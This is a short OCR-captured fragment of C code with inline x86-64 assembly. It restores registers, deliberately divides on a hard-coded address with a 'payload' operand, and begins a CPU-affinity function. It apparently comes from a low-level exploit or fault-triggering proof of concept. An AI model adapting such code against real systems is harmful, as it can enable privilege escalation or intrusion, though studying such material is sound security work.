
73
"pop %%r13\n"
74
"pop %%r12\n"
75
"pop %%rbp\n"
76
"pop %%rbx\n"
77
"pop %%r11\n"
78
"pop %%r10\n"
79
"pop %%r9\n"
80
"pop %%r8\n"
81
"pop %%rax\n"
82
"pop %%rcx\n"
83
"pop %%rdx\n"
84
"pop %%rsi\n"
85
"pop %%rdi\n"
86
"divq (0x1234000)\n"
87
        : : 
"r"
(payload)
88
    )
;
89
    __builtin_unreachable();
90
}
91
92
void
set_affinity
(
int
 cpuid)
{
93
cpu_set_t
 my_set;